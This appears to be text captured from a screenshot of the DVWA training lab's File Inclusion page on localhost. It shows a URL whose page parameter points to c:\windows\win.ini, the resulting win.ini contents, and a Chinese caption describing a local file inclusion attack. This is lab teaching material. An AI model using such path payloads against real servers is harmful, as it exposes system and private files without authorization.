 Vulnerability: File Inclusion ::
Welcome :: Damn Vulnerable
localhost/DVWA-1.9/vulnerabilities/fi/?page=c:\\windows\win.ini
php
火狐官方站点 新手上路 常用网址 JD 京东商城 移动版书签
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1 CMCDLLNAME32=mapi32.dll CMC=1 MAPIX=1 MAPIXVER=1.0.0.1 OLEMessaging=1 [MCI Extensions.BAK] 3g2=MPEGVideo 3gp=MPEGVideo 3gp2=MPEGVideo
3gpp=MPEGVideo aac=MPEGVideo adt=MPEGVideo adts=MPEGVideo m2t=MPEGVideo m2ts=MPEGVideo m2v=MPEGVideo m4a=MPEGVideo m4v=MPEGVideo mod=MPEGVideo mov=MPEGVideo mp4=MPEGVideo mp4v=MPEGVideo
mts=MPEGVideo ts=MPEGVideo tts=MPEGVideo
通过page参数传递服务器本地文件，进行LFI攻击
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout